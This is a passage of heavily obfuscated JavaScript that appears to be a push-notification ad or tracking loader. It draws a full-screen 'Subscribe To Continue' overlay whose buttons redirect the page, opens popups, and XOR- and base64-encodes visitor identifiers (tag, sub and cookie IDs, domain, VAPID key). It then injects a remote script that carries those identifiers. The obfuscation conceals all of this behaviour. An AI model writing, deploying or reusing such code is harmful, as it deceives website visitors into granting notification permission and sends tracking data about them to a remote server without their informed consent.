A3y=+"65";var x81="pe";var B81="loca";var s81=",he";var J81="gh";var y4,W4,l4,J4,s4,f4,B4,u4,O4,b4,Y4,G4,b,c;y4=F21;y4+=b0y;y4+=c1y;P5yy.h6c();W4=B81;W4+=f81;W4+=E0y;if(!La && Ca){l4=O81;l4+=m9y;l4+=b0y;l4+=Z9y;J4=X7y;J4+=S0y;s4=s81;s4+=Y3y;s4+=J81;s4+=l81;f4=R0y;f4+=t81;f4+=s4y;f4+=X0y;B4=W81;B4+=y81;B4+=d81;B4+=H81;u4=C0y;u4+=x81;u4+=E0y;O4=W3y;O4+=e81;O4+=W3y;O4+=z0y;b4=m0y;b4+=L81;b4+=b0y;b4+=E0y;Y4=C6y;Y4+=b9y;Y4+=W3y;G4=m0y;G4+=I51;G4+=p81;G4+=E0y;(b=window[G4][Y4] / u8y - v3y,c=window[b4][O4] / u8y - A3y);window[u4](a,A0y,B4 + D3y[f4]() + s4 + g3y[J4]())[l4](b,c);H && setTimeout(function(){var t4;t4=V81;t4+=C0y;t4+=S1y;window[t4]();},v0y);}else window[W4][y4]=a;},Ra=function(){var j31="_sess";var z31="getI";P5yy.h6c();var k31="ics";var w81="tT";var n3y=+"60";var P31="ime";var L4,e4,x4,H4,d4,a,b,c;L4=z0y;L4+=V0y;L4+=S0y;e4=a0y;e4+=w81;e4+=P31;x4=S31;x4+=o0y;H4=k31;H4+=j31;H4+=M4y;H4+=E0y;d4=z31;d4+=V31;d4+=u3y;if(-O8y == Ma)return !O8y;(a=sessionStorage[d4](H4),b=Math[x4](new Date()[e4]() / v0y)[L4](),c=n3y * Ma);return !a || b - a > c?!b8y:!O8y;},ha=function(a){var T31="teE";var V1,z1,j1,k1,S1,P1,w4,b;V1=A4y;V1+=j0y;V1+=S0y;z1=S1y;z1+=E31;z1+=w0y;z1+=W3y;j1=t9y;j1+=z7y;k1=t7y;k1+=h0y;S1=S1y;S1+=X31;P1=W3y;P1+=N0y;P1+=b0y;P1+=c1y;w4=F31;w4+=T31;w4+=q31;b=document[w4](s0y);b[P1]=a;if(O8y >= b[S1][k1])return a;b=a[j1](b[z1]);return -O8y == b?a:a[V1](b8y,b);},Sa=function(a){var T01="ppe";var E01="lassName";var s31="cti";var g01="inner";var w31="ex";var d31="Subscri";var h01="HTML";var W31="eEl";var M31="Child";var L31="erT";var Q31="cla";var C01="append";var v01="ics-containe";var f31="ics-";var y31="ement";var S01="endChil";var f01="removeE";var G31="di";var a31="-action-item";var u31="scri";var k01="ic";var A01="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .ics-title,#ics .ics-message {font-family: '-apple-system';padding-left:";var R01="dChi";var r31="sName";var p01="iv";var o01="Chil";var v31="addEvent";var D31="tListener";var z01="act";var D01=" 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-message {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";var U31="cs";var q01="ndC";var c01="lassNa";var M01="title";var P01="app";var i31="ndChild";var t31="Nam";var g31="Canc";var I01="ssNa";var m31="appendC";var b31="Element";var I31="lick";var O31="Sub";var V01="ions";var N31="EventListener";var B31="innerT";var p31="appe";var l31="lass";var U01="ty";var h31="nnerText";var o31="ick";var j01="s-";var x31="Continue";var m01="ics-me";var Z31="appen";var F01="leme";var i01="reateEleme";var Q01="eElement";var K01="ate";var R31="bo";var n01="lemen";var K31="add";var C31="ppend";var c31="hild";var A31="ddEven";var J31="on-item";var H31="be To ";var Z01="ld";var e31="inn";var N01="El";var n31="Lis";var o7,C7,N7,K7,I7,M7,Z7,R7,i7,p7,c7,m7,q7,H1,d1,y1,W1,t1,l1,J1,s1,f1,B1,u1,O1,b1,Y1,G1,r1,Q1,a1,U1,h1,g1,D1,A1,n1,v1,o1,C1,N1,K1,I1,M1,Z1,R1,i1,p1,c1,m1,q1,T1,F1,X1,E1,b,c,e,f,d,g,h,k,l;o7=m31;o7+=c31;C7=V1y;C7+=C0y;C7+=r3y;C7+=v6y;N7=p31;N7+=i31;K7=R31;K7+=H6y;I7=Z31;I7+=r3y;I7+=M31;M7=w0y;M7+=I31;Z7=K31;Z7+=N31;R7=s0y;R7+=C31;R7+=M31;i7=V81;i7+=o31;p7=v31;p7+=n31;p7+=b51;c7=R31;c7+=H6y;m7=w0y;m7+=I31;q7=s0y;q7+=A31;q7+=D31;H1=g31;H1+=b0y;H1+=Q6y;d1=Y3y;d1+=h31;y1=Y3y;y1+=U31;y1+=a31;W1=Q31;W1+=m0y;W1+=r31;t1=G31;t1+=m9y;l1=w0y;l1+=Y31;l1+=V31;l1+=b31;J1=O31;J1+=u31;J1+=D7y;s1=B31;s1+=P21;f1=f31;f1+=s0y;f1+=s31;f1+=J31;B1=w0y;B1+=l31;B1+=t31;B1+=b0y;u1=r3y;u1+=Y3y;u1+=m9y;O1=F31;O1+=z0y;O1+=W31;O1+=y31;b1=d31;b1+=H31;b1+=x31;Y1=e31;Y1+=L31;Y1+=w31;Y1+=z0y;G1=P01;G1+=S01;G1+=r3y;r1=k01;r1+=j01;r1+=z01;r1+=V01;Q1=w0y;Q1+=E01;a1=r3y;a1+=Y3y;a1+=m9y;U1=X01;U1+=F01;U1+=T1y;h1=s0y;h1+=T01;h1+=q01;h1+=c31;g1=m01;g1+=o51;D1=w0y;D1+=c01;D1+=K0y;A1=r3y;A1+=p01;n1=w0y;n1+=i01;n1+=T1y;v1=P01;v1+=U0y;v1+=R01;v1+=Z01;o1=f31;o1+=M01;C1=Q31;C1+=I01;C1+=K0y;N1=r3y;N1+=Y3y;N1+=m9y;K1=L81;K1+=K01;K1+=N01;K1+=y31;I1=C01;I1+=o01;I1+=r3y;M1=v01;M1+=N0y;Z1=V81;Z1+=s0y;Z1+=m0y;Z1+=r31;R1=r3y;R1+=Y3y;R1+=m9y;i1=X01;i1+=n01;i1+=z0y;p1=Y3y;p1+=w0y;p1+=m0y;c1=Y3y;c1+=r3y;m1=r3y;m1+=Y3y;m1+=m9y;q1=L81;q1+=s0y;q1+=V31;q1+=b31;T1=A01;T1+=D01;F1=g01;F1+=h01;X1=m0y;X1+=U01;X1+=Q6y;X1+=b0y;E1=a01;E1+=Q01;b=document[E1](X1);b[F1]=T1;c=document[q1](m1);c[c1]=p1;e=document[i1](R1);e[Z1]=M1;c[I1](e);f=document[K1](N1);f[C1]=o1;e[v1](f);d=document[n1](A1);d[D1]=g1;e[h1](d);d=document[U1](a1);d[Q1]=r1;e[G1](d);f[Y1]=b1;g=document[O1](u1);g[B1]=f1;g[s1]=J1;h=document[l1](t1);h[W1]=y1;h[d1]=H1;(k=function(){var G01="locati";var b01="remov";var O01="eEventL";var r01="ref";var s01="ventListener";var B01="bod";var Y01="clic";var u01="is";var k7,S7,P7,w1,L1,e1,x1;k7=W3y;k7+=r01;S7=G01;S7+=r0y;P7=Y01;P7+=i21;w1=b01;w1+=O01;w1+=u01;w1+=b51;L1=B01;L1+=v6y;e1=w0y;e1+=r7y;e1+=w0y;e1+=i21;x1=f01;x1+=s01;g[x1](e1,k);document[L1][w1](P7,k);window[S7][k7]=a;setTimeout(function(a){var J01="mov";var j7;j7=b6y;j7+=J01;j7+=b0y;c[j7]();Ka(I);},v0y);},l=function(){var W01="istener";var t01="EventL";var y01="ventLis";var l01="emove";var T7,F7,X7,E7,V7,z7;T7=N0y;T7+=b0y;T7+=O81;T7+=u81;F7=V81;F7+=Y3y;F7+=G7y;X7=N0y;X7+=l01;P5yy.h6c();X7+=t01;X7+=W01;E7=R31;E7+=H6y;V7=w0y;V7+=Q6y;V7+=o31;z7=f01;z7+=y01;z7+=b51;h[z7](V7,l);document[E7][X7](F7,k);c[T7]();Ka(I);});g[q7](m7,k);document[c7][p7](i7,k);d[R7](g);nb && (h[Z7](M7,l),d[I7](h));document[K7][N7](b);document[C7][o7](c);},xa=function(){P5yy.R6c();var d01="sr";var v7,a;try{v7=d01;v7+=w0y;a=R || b4y;if(a)return a[v7];}catch(b){}return A0y;},A=function(a,b){var H01="and";var x01="oo";var A7,n7;P5yy.h6c();A7=N0y;A7+=H01;A7+=C0y;A7+=u3y;n7=n1y;n7+=x01;n7+=N0y;return Math[n7](Math[A7]() * (b + O8y - a)) + a;},mb=function(a){var e01="an";var U7,h7,g7,D7;U7=Q6y;U7+=U0y;U7+=g1y;U7+=W3y;h7=N0y;h7+=e01;h7+=L01;g7=c1y;g7+=w1y;g7+=C0y;g7+=N0y;D7=H7y;D7+=W3y;return O8y == a[D7]?a[b8y]:a[Math[g7](Math[h7]() * a[U7])];},va=function(){var S61="no";var k61="4";var j61="-";var P61="lice";var w01="jo";var f7,B7,u7,O7,b7,Y7;f7=w01;f7+=Y3y;f7+=E0y;B7=m0y;B7+=P61;u7=X7y;u7+=E0y;u7+=X0y;O7=S61;function a(a){var G7,r7,Q7,a7;G7=m0y;P5yy.R6c();G7+=Q6y;G7+=Y3y;G7+=p6y;r7=k0y;r7+=e9y;Q7=E0y;Q7+=C0y;Q7+=C6y;a7=o1y;a7+=r3y;a7+=C0y;a7+=u3y;return (Math[a7]() * (O8y << (a << u8y)) ^ Date[Q7]() | b8y)[r7](w8y)[G7](-a);}O7+=C6y;b7=k0y;b7+=j0y;b7+=S0y;Y7=o1y;Y7+=L01;return [a(f8y) + a(f8y),a(f8y),k61 + a(B8y),(f8y * Math[Y7]() | t8y)[b7](w8y) + a(B8y),Date[O7]()[u7](w8y)[B7](-y8y) + a(u8y)][f7](j61);});if(s7 == typeof window){if(ta)try{ta(E);}catch(a){}}else {l7=z61;l7+=m0y;J7=V61;J7+=Q7y;J7+=r3y;if(J7 != typeof window[l7])try{t7=X0y;t7+=E61;g=window[t7]();E=g[b8y];ca=g[O8y];}catch(a){return;}if(E){Y8y=X61;Y8y+=l3y;Y8y+=s4y;G8y=F61;G8y+=q81;G8y+=r0y;r2y=r0y;r2y+=T61;Q2y=q61;Q2y+=m61;Q2y+=c61;Q2y+=p61;a2y=r0y;a2y+=w1y;a2y+=s0y;a2y+=r3y;n2y=X0y;n2y+=i61;n2y+=R61;n2y+=z0y;c2y=Z61;c2y+=G21;c2y+=M61;c2y+=I61;m2y=Z61;m2y+=K61;m2y+=N61;q2y=m0y;q2y+=C61;q2y+=Y3y;q2y+=z0y;T2y=o61;T2y+=v61;F2y=m0y;F2y+=z9y;F2y+=Q6y;F2y+=n61;X2y=A61;X2y+=c1y;E2y=d1y;E2y+=B3y;E2y+=M4y;E2y+=E0y;V2y=g0y;V2y+=g0y;z2y=r3y;z2y+=D61;z2y+=g61;z2y+=z0y;j2y=h61;j2y+=U61;j2y+=C0y;j2y+=a61;k2y=Q6y;k2y+=Q61;k2y+=E0y;S2y=g81;S2y+=r61;S2y+=K0y;S2y+=T1y;P2y=W3y;P2y+=C0y;P2y+=m0y;P2y+=z0y;w5y=G61;w5y+=E0y;L5y=z9y;L5y+=E31;L5y+=m0y;L5y+=b0y;(na=function(a,b){var b61="QRSTUVWXYZabcdefghijklmno";var u61="floo";var B61="charA";var O61="pqrstuvwxyz0123456789";var Y61="ABCDEFGHIJKLMNOP";var y7,W7,x7,H7,d7;y7=H7y;y7+=W3y;W7=Y61;W7+=b61;W7+=O61;b=b || W7;for(var c=A0y,e=b[y7],f=b8y;f < a;f++){x7=o1y;x7+=L01;H7=u61;H7+=N0y;d7=B61;d7+=z0y;c+=b[d7](Math[H7](Math[x7]() * e));}return c;},J=function(a,b){var s61="fr";var J61="omC";var f61="replac";var y61="arC";P5yy.h6c();var l61="harCode";var k5y,e7,S5y,P5y,w7,L7,d,g,e;k5y=f61;k5y+=b0y;e7=f7y;e7+=E0y;e7+=X0y;e7+=h0y;for(var c=na(b),e=A0y,f=b8y;f < a[e7];f++){S5y=s61;S5y+=J61;S5y+=l61;P5y=H7y;P5y+=W3y;w7=t61;w7+=W61;L7=w0y;L7+=W3y;L7+=y61;L7+=d61;(d=a[L7](f),g=c[w7](f % c[P5y]),e=e + String[S5y](d ^ g));}return btoa(c + e)[k5y](/=/g,A0y);},Ja=function(a,b){var x61="bst";var e61="rin";var H61="gth";var w61="charC";var L61="romCharCode";var V5y,z5y,j5y,c,T5y,F5y,X5y,E5y,d,g,e;V5y=D1y;V5y+=H61;z5y=J1y;z5y+=x61;z5y+=e61;z5y+=X0y;j5y=m0y;j5y+=J7y;j5y+=j0y;j5y+=S0y;a=atob(a);c=a[j5y](b8y,b);a=a[z5y](b);for(var e=A0y,f=b8y;f < a[V5y];f++){T5y=c1y;T5y+=L61;F5y=D1y;F5y+=X0y;F5y+=z0y;F5y+=W3y;X5y=t61;X5y+=W61;E5y=w61;E5y+=d61;(d=a[E5y](f),g=c[X5y](f % c[F5y]),e=e + String[T5y](d ^ g));}return e;},Ia=(function(){function a(){c || (c=new Promise(function(a,b){var P91="onsucces";var S91="onu";var V91="keyval";var k91="grade";var E91="-store";var j91="needed";var I5y,i5y,c5y,m5y,q5y,c;I5y=P91;I5y+=m0y;i5y=S91;i5y+=z9y;i5y+=k91;i5y+=j91;c5y=r0y;c5y+=Y0y;c5y+=z91;m5y=V91;m5y+=E91;q5y=C0y;q5y+=z9y;q5y+=b0y;q5y+=E0y;c=indexedDB[q5y](m5y,O8y);c[c5y]=function(){var p5y;p5y=Y0y;p5y+=S31;p5y+=N0y;b(c[p5y]);};c[i5y]=function(){var T91="jectStore";var X91="eyv";var q91="sult";var F91="createOb";var M5y,Z5y,R5y;M5y=i21;M5y+=X91;M5y+=W9y;Z5y=F91;Z5y+=T91;R5y=b6y;R5y+=q91;c[R5y][Z5y](M5y);};c[I5y]=function(){var K5y;K5y=b6y;K5y+=m0y;P5yy.h6c();K5y+=g61;K5y+=z0y;a(c[K5y]);};}));P5yy.R6c();return c;}P5yy.R6c();var n91="rite";function b(b,c){var N5y;N5y=z0y;N5y+=W3y;N5y+=b0y;N5y+=E0y;return a()[N5y](function(a){return new Promise(function(d,g){var Z91="eyval";var i91="oncom";var c91="bjec";var p91="tStor";var M91="transac";var R91="ple";var m91="keyv";var g5y,D5y,n5y,v5y,o5y,C5y,h;g5y=m91;g5y+=s0y;g5y+=Q6y;D5y=C0y;D5y+=c91;D5y+=p91;D5y+=b0y;n5y=r0y;n5y+=Y0y;n5y+=S31;n5y+=N0y;v5y=i91;v5y+=R91;v5y+=V31;o5y=i21;o5y+=Z91;C5y=M91;C5y+=z0y;C5y+=O3y;h=a[C5y](o5y,b);h[v5y]=function(){d();};h[n5y]=function(){var I91="rro";var A5y;A5y=b0y;A5y+=I91;A5y+=N0y;g(h[A5y]);};c(h[D5y](g5y));});});}var c;return {get:function(a){var K91="the";var N91="ado";var C91="nly";var a5y,h5y,c;a5y=K91;a5y+=E0y;h5y=b6y;h5y+=N91;h5y+=C91;return b(h5y,function(b){var U5y;U5y=a0y;U5y+=z0y;c=b[U5y](a);})[a5y](function(){var o91="ult";P5yy.h6c();var Q5y;Q5y=N0y;Q5y+=b0y;Q5y+=m0y;Q5y+=o91;return c[Q5y];});},set:function(a,c){var v91="dw";var r5y;r5y=Y31;r5y+=v91;r5y+=n91;return b(r5y,function(b){var A91="ut";var G5y;G5y=z9y;G5y+=A91;b[G5y](c,a);});},"delete":function(a){var D91="readw";var Y5y;Y5y=D91;Y5y+=n91;return b(Y5y,function(b){var h91="ete";var g91="del";var b5y;b5y=g91;b5y+=h91;b[b5y](a);});},clear:function(){var U91="dwr";var O5y;O5y=Y31;P5yy.h6c();O5y+=U91;O5y+=n61;O5y+=b0y;return b(O5y,function(a){var a91="clea";var u5y;P5yy.R6c();u5y=a91;u5y+=N0y;a[u5y]();});},keys:function(){var Q91="donly";var e5y,B5y,a;e5y=h0y;e5y+=U0y;B5y=b6y;B5y+=s0y;B5y+=Q91;a=[];return b(B5y,function(b){var b91="penKeyCursor";var G91="openC";var Y91="sor";var r91="onsucc";var l5y,J5y,s5y,f5y;l5y=r91;l5y+=b0y;l5y+=m0y;l5y+=m0y;J5y=T4y;J5y+=Q6y;J5y+=Q6y;s5y=G91;s5y+=y3y;s5y+=N0y;s5y+=Y91;f5y=C0y;f5y+=b91;(b[f5y] || b[s5y])[J5y](b)[l5y]=function(){var f91="ke";var O91="cont";var s91="esu";P5yy.h6c();var J91="resul";var B91="resu";var u91="inu";var x5y,H5y,d5y,y5y,W5y,t5y;x5y=O91;x5y+=u91;x5y+=b0y;H5y=B91;H5y+=i4y;d5y=f91;d5y+=v6y;y5y=N0y;y5y+=s91;y5y+=Q6y;y5y+=z0y;W5y=Y21;W5y+=m0y;W5y+=W3y;t5y=J91;t5y+=z0y;this[t5y] && (a[W5y](this[y5y][d5y]),this[H5y][x5y]());};})[e5y](function(){return a;});}};})(),g=Ja(E,s8y),d=JSON[L5y](g),V=d[b8y],m=d[O8y],r=d[u8y],u=d[B8y],v=d[f8y],aa=d[s8y],ob=d[J8y],I=d[l8y],M=d[t8y],Na=d[W8y],z=d[y8y],hb=d[d8y],oa=d[H8y],Oa=d[x8y],G=d[e8y],ga=d[L8y],Za=d[w8y],Z=d[P3y],D=d[S3y],H=d[k3y],K=d[j3y],Pa=d[z3y],O=d[V3y],L=d[E3y],Ya=d[X3y],Qa=d[F3y],cb=d[T3y],pb=d[q3y],ba=d[m3y],qa=d[c3y],Fa=d[p3y],ma=d[i3y],Ta=d[R3y],Ma=d[Z3y],nb=d[M3y],qb=d[I3y],lb=d[K3y],kb=d[N3y],Ca=d[C3y],jb=d[o3y],p=G?!b8y:!O8y);z && (z=decodeURIComponent(z));ga && (p=!b8y);q=window[w5y][P2y];p && Oa && (q=Oa);(C=window[S2y][k2y][j2y],y=z2y,wa=!O8y,pa=C + V2y + q,w=top[E2y][X2y],ia=!O8y,Y=b4y);Pa && (Y=Pa[F2y](l91));(la=A0y,Ba=!O8y,T=b4y,gb=T2y[q2y](R21),eb=[m2y,c2y],Aa=function(){},ya=function(){},za=function(){},da=function(){},ka=function(){},Va={onPermissionDefault:function(a){P5yy.h6c();Aa=a;},onPermissionAllowed:function(a){ya=a;},onPermissionDenied:function(a){za=a;},onAlreadySubscribed:function(a){da=a;},onNotificationUnsupported:function(a){ka=a;}},W={tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,vapkey:aa,sw_ver:V});try{v2y=t91;v2y+=W91;o2y=t91;o2y+=y91;o2y+=m0y;C2y=d91;C2y+=c1y;C2y+=H91;N2y=t1y;N2y+=a51;N2y+=c1y;K2y=x91;K2y+=S1y;I2y=e91;I2y+=L91;M2y=S21;M2y+=Q6y;M2y+=Y3y;M2y+=z0y;Z2y=w91;Z2y+=P41;Z2y+=S41;Z2y+=k41;R2y=Z61;R2y+=j41;R2y+=z41;i2y=V41;i2y+=z0y;p2y=z0y;p2y+=b0y;p2y+=d0y;(La=E41[p2y](navigator[i2y]),rb=[R2y],sb=Z2y[M2y](R21));if(-O8y < navigator[I2y][K2y]()[N2y](C2y) && sb[o2y](m) || p && La && rb[v2y](m))return;}catch(a){}(fa=n2y,R=(function(){var F41="pt";var q41="gName";var T41="getElementsByTa";var m41="cur";var c41="ren";var p41="tScript";var h2y,g2y,D2y,A2y,a,b;try{h2y=f7y;h2y+=E0y;h2y+=g1y;h2y+=W3y;g2y=X41;g2y+=Y3y;g2y+=F41;D2y=T41;D2y+=q41;A2y=m41;A2y+=c41;A2y+=p41;(a=document[A2y]) || (b=document[D2y](g2y),a=b[b[h2y] - O8y]);return a;}catch(c){}return b4y;})());b8y != Na && setTimeout(function(){var R41="nted";var i41="gra";var U2y;U2y=i41;U2y+=R41;P5yy.h6c();U2y != y && Q(ob,!b8y);},v0y * Na);R && (T=R[a2y] || window[Q2y],R[r2y]=b4y);if(ga){if(G=xa()){r8y=Y3y;r8y+=Z41;Q8y=M41;Q8y+=b0y;Q8y+=I41;a8y=C0y;a8y+=K41;a8y+=N0y;a8y+=z91;U8y=C0y;U8y+=N41;U8y+=C41;U8y+=r3y;h8y=m0y;h8y+=N0y;h8y+=w0y;g8y=o41;g8y+=v41;D8y=z0y;D8y+=n41;A8y=X41;A8y+=Y3y;A8y+=z9y;A8y+=z0y;n8y=X01;n8y+=q31;v8y=A41;v8y+=D41;v8y+=c1y;v8y+=v6y;o8y=Y3y;o8y+=z9y;o8y+=u3y;C8y=g41;C8y+=V1y;N8y=w0y;N8y+=Q6y;N8y+=V1y;K8y=C0y;K8y+=V1y;I8y=s0y;I8y+=Q6y;I8y+=h41;M8y=s0y;M8y+=m0y;Z8y=m0y;Z8y+=i7y;R8y=z9y;R8y+=U41;i8y=a41;i8y+=Q41;p8y=J1y;p8y+=r41;p8y+=G41;c8y=J1y;c8y+=Y41;c8y+=Y3y;c8y+=b41;m8y=O41;m8y+=u41;m8y+=r3y;q8y=s0y;q8y+=m0y;q8y+=V1y;T8y=S1y;T8y+=s0y;T8y+=B41;T8y+=W3y;F8y=g41;F8y+=V1y;X8y=m0y;X8y+=f41;X8y+=B41;X8y+=W3y;E8y=w0y;E8y+=h41;V8y=m0y;V8y+=f41;V8y+=N0y;V8y+=f3y;z8y=w0y;z8y+=Q6y;z8y+=V1y;j8y=m0y;j8y+=b0y;j8y+=y1y;j8y+=W3y;k8y=C0y;k8y+=V1y;S8y=m0y;S8y+=s41;P8y=C0y;P8y+=V1y;w2y=m0y;w2y+=f41;w2y+=B41;w2y+=W3y;L2y=s0y;L2y+=J41;e2y=C7y;e2y+=f3y;x2y=s0y;x2y+=l41;x2y+=V1y;H2y=S1y;H2y+=s0y;H2y+=t41;d2y=W41;d2y+=r3y;y2y=c7y;y2y+=t41;W2y=I4y;W2y+=y41;t2y=m0y;t2y+=b0y;t2y+=E31;t2y+=f3y;l2y=d41;l2y+=m7y;J2y=S1y;J2y+=X31;s2y=w0y;s2y+=H41;s2y+=r3y;f2y=S1y;f2y+=s0y;f2y+=N0y;f2y+=f3y;B2y=z9y;B2y+=y3y;B2y+=Y3y;B2y+=r3y;u2y=S1y;u2y+=X31;O2y=z9y;O2y+=y3y;O2y+=Y3y;O2y+=r3y;b2y=C7y;b2y+=f3y;Y2y=A61;Y2y+=c1y;G2y=a01;G2y+=x41;G2y+=Q81;k=document[G2y](s0y);k[Y2y]=G;n(k[b2y],O2y) && (r=n(k[u2y],B2y));n(k[f2y],s2y) && (u=n(k[J2y],l2y));n(k[t2y],W2y) && (m=n(k[y2y],d2y));n(k[H2y],x2y) && (I=n(k[e2y],L2y));n(k[w2y],P8y) && (M=n(k[S8y],k8y));n(k[j8y],z8y) && (L=n(k[V8y],E8y));n(k[X8y],F8y) && (ba=n(k[T8y],q8y));(ra=pa + g0y,g={sw_url:G,smf:O8y,smv:qb});m && (g[m8y]=m);r && (g[c8y]=r);u && (g[p8y]=u);v && (g[i8y]=v);K && (g[R8y]=K);Qa && (g[Z8y]=Qa);oa && (g[M8y]=oa);I && (g[I8y]=I);M && (g[K8y]=M);L && (g[N8y]=L);ba && (g[C8y]=ba);qa && (g[o8y]=qa);E=encodeURIComponent(J(JSON[v8y](g),s8y));(ra=ra + E,S=document[n8y](A8y));S[D8y]=g8y;S[h8y]=ra;S[U8y]=T;S[a8y]=function(){P5yy.R6c();U();};sa=R;sa?sa[Q8y][r8y](S,sa):U();}}else pb?(G8y in window)?window[Y8y]=U:x():U();}}}catch(a){}})("UHU1ZXYLVwRVWGVXGUdOaEUEU0FyWRdHWnJNDFdBNERUXFs0TQYGW2RMAF1baEMBU1tpR1NRQDYXAgQQNkUXSVRyWRcnNzwAfF1bCjIADh0DF00oDxcCcRAaHDFvD0UhJQFIAiQ/[base64]",null,s);
